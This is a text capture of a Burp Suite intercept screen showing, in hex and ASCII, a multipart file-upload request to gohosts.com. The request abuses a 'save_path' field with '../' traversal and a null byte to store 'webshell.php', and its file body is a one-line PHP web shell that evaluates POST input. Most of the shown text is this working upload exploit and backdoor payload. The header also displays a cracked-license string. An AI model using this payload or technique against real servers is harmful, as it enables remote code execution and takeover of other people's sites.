 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://gohosts.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 30 34 33 31 32 ----------304312
25 33 35 37 37 31 31 36 35 32 39 31 37 36 31 33 31 3577116529176131
26 37 37 37 38 32 32 32 35 0d 0a 43 6f 6e 74 65 6e 77782225Conten
27 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
28 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
29 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"
2a 2f 75 70 6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c /upload/webshell
2b 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .php---------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 33 30 34 33 31 32 33 35 37 37 31 31 ----304312357711
2e 36 35 32 39 31 37 36 31 33 31 37 37 37 38 32 32 6529176131777822
2f 32 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 25Content-Disp
30 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
31 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
32 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
33 3d 22 77 65 62 73 68 65 6c 6c 2e 6a 70 67 22 0d ="webshell.jpg"
34 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 Content-Type: a
35 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 pplication/octet
36 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 -stream<?php
37 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 78 @eval($_POST['x
38 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ']);?>--------
39 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3a 2d 2d 2d 2d 2d 33 30 34 33 31 32 33 35 37 37 31 -----30431235771
3b 31 36 35 32 39 31 37 36 31 33 31 37 37 37 38 32 1652917613177782
3c 32 32 35 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 225Content-Dis
3d 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d